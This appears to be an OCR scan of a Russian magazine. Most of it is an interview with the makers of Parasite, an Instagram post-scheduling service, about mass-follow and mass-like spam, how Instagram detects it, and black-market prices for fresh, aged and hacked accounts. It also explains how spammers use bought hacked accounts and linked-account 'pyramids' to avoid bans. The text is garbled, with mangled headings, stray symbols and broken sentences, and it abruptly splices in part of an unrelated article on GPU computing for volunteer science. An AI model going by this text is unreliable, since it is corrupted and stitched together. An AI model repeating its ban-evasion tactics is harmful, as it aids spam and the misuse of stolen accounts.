

Шаг 2. Если изображение не квадратное, то сервис позволит кадрировать

narasitelab.com

2. Отредактируйте файл

 $\overline{C}$ 

пось 7 дней

 $\bullet$   $\circ$   $\circ$   $\circ$   $\circ$ 

 $\bullet$   $\bullet$ 

 $\overline{\mathsf{H}}$ 

**A** PARASITE



Шаг 3. Добавляем подпись, выбираем геолокацию, можем добавить первый



#### Все готово, фотография запланирована.





- На кого ориентирован сервис? Кто ваш типичный клиент? - Среди клиентов есть и крупные, известные компании, и цифровые издания. Мы ориентированы именно на бренды, так что функции, которые мы собираемся внедрять, разрабатываются с прицелом на них. Но у нас регистрируются и простые блогеры, владельцы магазинчиков, местных бизнесов и так далее.

#### - Верно ли я понимаю, что с точки зрения небольшого бизнеса есть два пути: один - ну, грубо говоря, наколхозить себе «витрину» из девяти сложенных вместе фоток или подборку фотографий товара и начать МФ и МЛ, второй - честно вести аккаунт с чем-то интересным и продвигаться белыми методами (к примеру, через сам же «Инстаграм»)?

— Совершенно верно. Нормальный небольшой бизнес в «Инстаграме» действует вбелую. МЛ и МФ сейчас фактически убивают аккаунты - они дают немного покупателей, но стратегически аккаунт становится испорченным, у него низкая вовлеченность, он не показывается по тегам, его посты в общей ленте низко из-за механизма ранжирования. В общем, аккаунт специально пессимизируется и в любой выдаче будет занимать последние места.

Крупным брендам обычно не нужна раскрутка в виде МФ и МЛ, а также спам (рассылки в «Директ»), зато нужен сервис для организации удобной работы, куда не страшно ввести пароль. Так что тут репутация очень важна.

Часто бывает, что бренд отдает ведение своего аккаунта на аутсорс, в агентство SMM. А в этом агентстве еще двадцать пять клиентов. Для всех постить через телефон невозможно, поэтому агентство просто покупает себе доступ к нашему сервису на много-много аккаунтов и подключает их.

Нам очевидно, что рынок «черной» раскрутки будет умирать, потому что он играет против «Инстаграма» — забирает у него выручку с рекламы. «Инстаграм» постоянно тестирует новые алгоритмы блокировок и противодействия этим сервисам, время от времени рассылает «письма счастья» (С&D, сеаѕе and desist letter — приказ о запрещении противоправных действий). Ну и главное, вводит механики, которые делают такое продвижение невыгодным. Эту эволюцию уже прошел «Вконтакте», например, где никто уже не «нагоняет» ботов в свои группы, потому что это стало бессмысленно, хоть раньше и работало.

— Но есть ведь и другой тип клиентов — те, которые, грубо говоря, купили вагон спиннеров и хотели бы их продать, пока не вышли из моды. Вероятно, для них как раз более выгоден

#### «черный» путь?

- Это правда. Если вам нужно быстро продать розницу в ограниченном объеме, то включается весь стандартный курс «Бизнес-молодости» - бесплатный лендинг, «Инстаграм» с подключенным МЛ и МФ и так далее.

Если аккаунт ничего не стоит, то его можно раскручивать через МЛ и МФ, но это именно краткосрочный проект, потому что со временем аккаунт либо станет «тенью» (перестанет отображаться по хештегам, не будет попадать в популярное и похожие, посты будут уходить в самый низ), либо будет заблокирован. Нормальному бизнесу МЛ и МФ не подходит как минимум потому, что всегда будет риск блокировки официального аккаунта. Ни одна серьезная компания на это не пойдет.

#### - Популярные блогеры и прочие знаменитости - это тоже ваш клиент или это слишком узкий сегмент, чтобы с ним работать отдельно?

- Мы их сейчас не выделяем в отдельный сегмент. Все-таки рынок бизнесов, брендов и агентств намного шире. Есть еще такой момент - если аккаунт совсем крутой, например известного блогера на миллион с лишним подписчиков, то его обычно не подключают ни к каким сервисам, потому что ставки слишком высоки. Стоит такой аккаунт много, владельцы не решаются рисковать. Либо они постят самостоятельно, либо это делает секретарь вруч-НУЮ.

#### - Кстати, одна из возможностей продвижения - это покупка постов у популярных блогеров. Как это происходит, какие тут особенности?

— В нашей команде есть крутой эксперт по SMM. Она расскажет об этом.

#### SMM-эксперт команды Parasite Марго Лысенко о том, как работать с блогерами в «Инстаграме»

Обязательно проверьте выбранного лидера мнений на накрученные

#### - Насколько я знаю, внешних API у «Инстаграма» нет. Соответственно, вы это ограничение как-то обходите. Не нарушает ли это пользовательское соглашение?

- Внешних АРІ действительно нет. Если рассматривать пользовательское соглашение, то окажется, что инструменты для постинга нарушают правила по букве, но не по духу. Правила «Инстаграма» направлены на снижение уровня спама и повышение выручки компании (чтобы брали рекламу в приложении, а не сервисы раскрутки через МЛ и МФ). Отложенный постинг не противоречит стратегии «Инстаграма», и поэтому компания никогда не обращала на подобные сервисы внимания. У них почти нет рисков, у аккаунтов пользователей — тоже.

К тому же мы предприняли все возможные шаги, чтобы обеспечить максимальную безопасность пользователей. Со стороны «Инстаграма» все выглядит безобидно, то есть постинг через наш сервис нельзя отличить от постинга через телефон вручную.

Фактически у конечных пользователей редко возникают проблемы даже после привлечения средств раскрутки через МЛ и МФ, но все же баны случаются, и мы на этот рынок не идем, хотя сами функции в реализации намного проще отложенного постинга.

#### - И если спамерский сервис не прекратит работу, Instagram подаст на него в суд?

- Это тонкий момент. С большинством сервисов непонятно, где и как судиться. Какое-то ООО зарегистрировано где-то в РФ, непонятно, как оно связано с сайтом. Другое дело - сервисы, которые зарегистрированы в США, как мы. Для нас такое письмо — это действительно конец, потому что мы находимся в одном правовом поле, а судиться с «Инстаграмом» в Америке — это очень плохая идея. Для наших пользователей это гарантия того, что мы работаем с повышенной бдительностью и осторожностью.

#### - Как конкретно работает ваш сервис? Виртуалки с Android крутятся в облаке?

— Мы не можем раскрывать технические подробности — это наш секрет, и с нуля разработать такой сервис тяжело. У нас много небанальных решений, которые конкуренты, например, не смогли внедрить. Они даже промышленным шпионажем занимаются — писали нам под видом студентов, которые якобы делают курсовую работу и для нее хотят узнать особенности работы некоторых наших модулей.

#### - А можете рассказать, как это обходят другие? К примеру, те, кто занимается спамом.

— Скажем так, самая сложная часть разработки такого продукта аналогична таковой для отложенного постинга. В общем случае - это полная эмуляция работы официального приложения. А уж какие функции потом на ее основе реализовать — отложенный постинг или МЛ, МФ, ДМ, — это вопрос десятый. Кстати, именно поэтому «Инстаграм» рассылает письма владельцам сервисов МЛ и МФ, а не блокирует им доступ. С их стороны невозможно отличить работу такого сервиса от обычного пользователя.

#### — Что нужно сделать, чтобы нарваться на «письмо счастья»? Как в «Инстаграме» принимают решение, что кого-то пора наказывать?

Сотрудники мониторят рынок и индивидуально рассылают письма При этом в поле зрения сейчас попадают только крупные игроки. И мы знаем огромные сервисы отложенного постинга (по нашим оценкам, с выручкой в миллионы долларов), у которых нет никаких проблем. «Инстаграму» они не особенно интересны, потому что не отбирают деньги. Работают - и пускай работают.

#### - Аккаунты, владельцы которых используют МФ и МЛ, тоже ведь

блокируют? - Тут все сложнее. Технически «Инстаграму» тяжело понять, пользуется ли

аккаунт средствами автоматизации. Сложнее всего раскусить постинг. С лайками, подписками и комментариями проще, потому что если с аккаунта, например, летит 3000 лайков в сутки в течение месяца, то понятно, что это человек не вручную делает.

Тем не менее, если аккаунт уже старый (то есть ведется давно, в нем много постов), «Инстаграм» почти никогда не забанит его за МЛ и МФ. Например, если взять мой личный аккаунт, которому уже лет пять, и начать с него жечь спамом со всей силы, то заработать бан будет не так легко, если вообще получится.

А вот если аккаунт молодой, например только что зарегистрированный, то да, «Инстаграм» может расстрелять сразу после начала раскрутки — временно или перманентно заблокировать профиль.

#### — Если старые аккаунты ценятся, то их продают и покупают?

— Конечно, чем старее, тем дороже. Но тут есть один нюанс — важен не возраст аккаунта, а возраст продолжительной активности в нем. То есть если аккаунту пять лет, но первый пост выложен вчера, то ему один день с точки зрения «Инстаграма». Или, например, пост был пять лет назад, а потом тишина. Или крайне редкие посты.

#### - Выходит, грамотный спамер не только продает сиюминутные услуги, но и постепенно взращивает себе запас?

— Нет, это было бы слишком дорого. Им нужно намного больше аккаунтов, чем можно взрастить в домашних условиях. Если посмотреть на спам в «Инстаграме», то он в основном рассылается с относительно новых аккаунтов. То есть дешевле оптом покупать автореги. Заблокировали — взял новый.

#### - Сколько сейчас стоят аккаунты на черном рынке?

Стоимость только что зарегистрированных аккаунтов мала, сейчас от 2 до 15 рублей. Но со множественными регистрациями «Инстаграм» тоже стал активно бороться.

Часто спамеры выстраивают пирамиду, то есть оставляют комментарии с одного аккаунта, а у него в профиле оставляют ссылку на целевой, в таком случае целевой аккаунт оказывается в безопасности.

#### - Но продают и прокачанные аккаунты?

— Да, конечно. Также продают взломанные аккаунты. Заполненный аккаунт (с фотографиями) за 12 месяцев - это примерно 100-150 рублей. Если совсем старый, еще больше. А взломанный может стоить и несколько тысяч. Если крупный, с огромной аудиторий, то потенциально цена ничем не ограничена.

Скажем, кто-то покупает 100 взломанных аккаунтов, у них есть история и активность, аккаунты не будут быстро банить. Дальше все аккаунты переименовываются и в них загружаются фотографии ну, к примеру, часов. Каждый аккаунт начинает использовать МЛ и ставит по 1000 лайков в день. Эффективность выросла, плюс аккаунты проживут дольше, чем только что зарегистрированные.



Нас, кстати, часто спрашивают о функции удаления всех фотографий из аккаунта. Это как раз для таких случаев. Разумеется, у нас такой функции нет.

#### — Как давно начался ажиотаж вокруг раскрутки в «Инстаграме»? Сам сервис заработал в 2010 году. Версия для Android появилась, кажется, в 2012-м. Первые разговоры о коммерции начались где-то в 2013-м? Спам, кажется, стал заметен года два назад, в 2015-м...

- У нас работает человек, который одним из первых в свое время реализовал алгоритм МЛ и МФ. Так что, думаю, Артём сможет лучше ответить по годам и датам. **ВС** 

#### Технический директор Parasite Артём Антипов о первой реализации МФ и МЛ

переходил каждый первый и подписывался, лайкал в ответ. В те времена

ВЫЧИСЛИТЕЛЬНАЯ 

**KAKUE YUNIBI AMD VI NVIDIA** ЛУЧШЕ ДЛЯ РАСЧЕТОВ НА ВИДЕОКАРТЕ

Этим летом мы запустили серию статей о вычислениях на видеокартах. Подробно разобрали, как с их помощью брутфорсят пароли, майнят альткойны, принимают участие в научных расчетах и получают за это вознаграждение. Эта статья посвящена тонкостям неграфических вычислений и способам повысить их результативность.

ндрей Василько тор, фронемос

Вот уже более пяти лет вместе с друзьями я загружаю простаивающие мощности наших компьютеров заданиями из международных научных проектов. Все они генерируют терабайты экспериментальных данных, которые не могут быть обработаны за приемлемое время на оборудовании самих исследователей. Денег на облачные вычисления у многих нет, как и доступа к суперкомпьютерам, поэтому научное сообщество использует труд добровольцев.

Годами мы считали под общим аккаунтом, постоянно анализировали результаты и делились наблюдениями. Особенно интересно было сравнивать производительность разных видеокарт в реальных расчетах. Как оказалось, с ними связано очень много неявных моментов, а синтетические бенчмарки в основном заточены на игры и слабо отражают ценность видеокарт для неграфических вычислений.

#### Благодарность

#### COPCIBEHHDIE IECIDI

Должен пояснить, что я не сторонник ни «красных», ни «зеленых». Просто для каждой задачи стоит подбирать свой инструмент и не пытаться сравнивать кита со слоном.

Команда TSC оформила в виде таблицы результаты разных видеокарт в реальных научных расчетах. Если отсортировать их с учетом энергоэффективности и универсальности применения, то всю верхнюю часть рейтинга будут занимать решения Nvidia с архитектурой Pascal, включая GTX 1070. Новейшие Radeon Vega и мощная R9 Fury встречаются в ней на 182-й строке и позже.

Современные ГП производства AMD подходят только для расчетов с поддержкой OpenCL, в то время как ГП Nvidia можно использовать и для OpenCL, и для CUDA-оптимизированных приложений. В отдельных случаях старые AMD выигрывают на операциях двойной точности ценой больших энергозатрат при решении обычных задач.

По сравнению с GTX 980Ti видеокарта на базе GTX 1070 демонстрирует небольшой прирост скорости вычислений - на 2,4%. Однако этот выигрыш наблюдается при существенном снижении потребляемой мощности на 25% или на 50 Вт. Апгрейд стоит затевать уже ради этого.

#### GPU performance ranking (based on long WU return time)

